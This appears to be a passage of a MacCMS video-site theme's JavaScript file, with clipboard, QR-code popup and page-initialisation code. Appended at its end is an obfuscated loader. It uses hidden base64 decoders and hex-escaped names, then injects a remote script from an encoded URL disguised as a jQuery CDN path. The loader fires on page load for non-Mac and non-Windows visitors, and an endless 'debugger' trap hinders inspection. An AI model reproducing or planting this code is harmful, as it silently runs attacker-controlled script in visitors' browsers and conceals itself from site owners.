		$.getScript(maccms.path + "/template/conch/js/clipboard.min.js", function() {
			var btn=document.getElementsByClassName('copy_btn');
			var clipboard=new Clipboard(btn);
			clipboard.on('success', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
			clipboard.on('error', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
		})
	},
	wxqrcode: function() {
		var wx_title = $("#wx_title").val();
		var wx_qrcode = $("#wx_qrcode").val();
		var wx_text = $("#wx_text").val();
		var zans_title = $("#zans_title").val();
		var zans_qrcode = $("#zans_qrcode").val();
		var zans_text = $("#zans_text").val();
		var zans_jjtc = $("#zans_jjtc").val();
		var gg_title = $("#gg_title").val();
		var gg_qrcode =$("#gg_qrcode").val();
		var gg_text= $("#gg_text").val();
		var gg_jjtc = $("#gg_jjtc").val();
		$(".btn_wxgzh").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + wx_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + wx_qrcode + '" alt="公众号二维码"></div><div class="ikan_content_nr">' + wx_text + '</div><div class="ikan_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".btn_zhans").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + zans_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + zans_qrcode + '" alt="赞赏二维码"></div><div class="ikan_content_nr">' + zans_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');
			$(".ikan_btn_no").click(function() {
				alert('' + zans_jjtc + '')
				$(".ikan_wrap").remove();
			});
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".ggzu").click(function(){
		    $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + gg_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + gg_qrcode + '" alt="广告咨询"></div><div class="ikan_content_nr">' + gg_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">咨询广告</a><a class="close_box" href="javascript:;">稍后联系</a></div></div></div>');
		    $(".ikan_btn_no").click(function() {
				window.open('' + gg_jjtc + '')
				$(".ikan_wrap").remove();
			});
		    $(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
	}
};
$(document).ready(function() {
	ikan.browser.useragent.mobile && (ikan.mobile.share(), ikan.mobile.xiaoshuo());
	ikan.swiper();
	ikan.menu();
	ikan.fixed();
	ikan.Search();
	ikan.wrapper();
	ikan.flip();
	ikan.closebtn();
	// ikan.shorturl();
	ikan.images.lazyload();
	ikan.images.qrcode();
	ikan.scrolltop();
	ikan.copy();
	ikan.wxqrcode();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/